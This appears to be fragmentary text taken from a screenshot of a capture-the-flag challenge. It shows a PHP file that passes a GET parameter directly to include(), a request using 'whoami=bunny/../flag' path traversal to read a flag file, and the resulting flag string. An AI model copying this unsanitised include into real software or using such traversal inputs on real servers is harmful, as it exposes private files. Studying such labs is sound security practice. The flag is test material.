 /var/www/html/
户，可能会损害您的系统。
flag
index.php
Mozilla Firefox
127.0.0.1/index.php?whoami
127.0.0.1/index.php?whoami=bunny/../flag
<?php
highlight_file(__file__);
include($_GET[whoami]);
?> flag{03c7c0ace395d80182db07ae2c30f034}